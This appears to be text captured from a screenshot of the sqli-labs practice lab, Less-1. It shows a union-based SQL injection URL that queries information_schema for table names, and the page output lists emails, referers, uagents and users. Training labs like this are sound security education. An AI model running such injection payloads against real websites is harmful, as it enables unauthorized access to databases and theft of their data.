 Less-1 **Error Based- String**
192.168.75.140/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1